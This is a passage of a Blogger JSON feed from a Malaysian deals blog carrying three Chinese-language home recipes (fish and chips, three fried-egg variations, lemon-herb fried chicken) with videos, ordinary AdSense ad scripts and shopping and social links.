优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5715325780850446228"},"published":{"$t":"2022-01-01T22:25:00.003+08:00"},"updated":{"$t":"2022-01-01T23:53:24.397+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮鱼扒马铃薯 Fish \u0026 Chips，香脆可口，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E简易煮鱼扒马铃薯 Fish \u0026amp; Chips，香脆可口，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E半成品鱼扒 (\u003Cb\u003E网购优惠 （\u003Ca href=\"https:\/\/bit.ly\/3HsuQKN\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E半成品薯条\u0026nbsp; (\u003Cb\u003E网购优惠 （\u003Ca href=\"https:\/\/bit.ly\/3sMrvlA\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E面包\u003C\/p\u003E\u003Cp\u003E罐头黄豆\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E牛油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 热锅下油。 油滚后，放入鱼扒炸至金黄香脆,捞起滤油。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2)\u0026nbsp; \u0026nbsp;放入薯条，炸至金黄，捞起滤油，放入少许盐巴，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 罐头黄豆，倒入碗中，放入锅里蒸热，上盘待用。\u003C\/p\u003E\u003Cp\u003E4） 荷包蛋煎熟，捞起滤油。\u003C\/p\u003E\u003Cp\u003E5） 开始摆盘，两片鱼扒，一些炸马铃薯，一小碗黄豆，一片面包，一粒荷包蛋 和 一个牛油。\u003C\/p\u003E\u003Cp\u003E6） 简单好吃的鱼扒配马铃薯完成！开动咯！\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/t5jzQkayUoQ\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5715325780850446228\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-1-1-FishNChips.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5715325780850446228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5715325780850446228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-1-1-FishNChips.html","title":"简易煮鱼扒马铃薯 Fish \u0026 Chips，香脆可口，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2887795592813079320"},"published":{"$t":"2021-12-26T17:02:00.005+08:00"},"updated":{"$t":"2021-12-26T20:10:18.117+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E菜脯\u003C\/p\u003E\u003Cp\u003E少许盐巴\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 菜脯洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 虾米洗净，切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 洋葱洗净切片待用。\u003C\/p\u003E\u003Cp\u003E4） 准备鸡蛋打入碗中，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E5） 菜脯下热锅炒干。\u003C\/p\u003E\u003Cp\u003E6） 加油继续爆香。\u003C\/p\u003E\u003Cp\u003E7） 倒入蛋液，煎熟上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 热锅下油。\u003C\/p\u003E\u003Cp\u003E9） 洋葱下锅爆香。\u003C\/p\u003E\u003Cp\u003E10） 加入少许盐巴，继续炒拌。\u003C\/p\u003E\u003Cp\u003E11） 倒入蛋液，煎至熟透上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 热锅下油。\u003C\/p\u003E\u003Cp\u003E13） 虾米下锅，炒至熟透。\u003C\/p\u003E\u003Cp\u003E14） 倒入蛋液， 煎熟上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 三种不同口味的简单，你比较喜欢哪一种？\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vvscwJ7U2T0\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2887795592813079320\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-3gg.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2887795592813079320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2887795592813079320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-3gg.html","title":" 简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-198332438651915995"},"published":{"$t":"2021-12-26T16:12:00.001+08:00"},"updated":{"$t":"2021-12-26T16:49:12.442+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡肉\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENandos Lemon Herb 粉 (网购 《\u003Ca href=\"https:\/\/bit.ly\/3szUgBR\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E面粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E鸡蛋\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 准备鸡肉。\u003C\/p\u003E\u003Cp\u003E2） 加入柠檬香草口味粉，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 加入两粒鸡蛋，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 加入面粉，搅拌均匀，加入少许盐巴，腌制一下。\u003C\/p\u003E\u003Cp\u003E5） 热锅下油。\u003C\/p\u003E\u003Cp\u003E6） 鸡肉下锅炸至金黄色。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 反面让鸡肉炸香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 鸡肉转金黄色，即可捞起。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 把油滤干。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 美味柠檬香草口味的炸鸡完成。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/sINZ21W1thM\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: 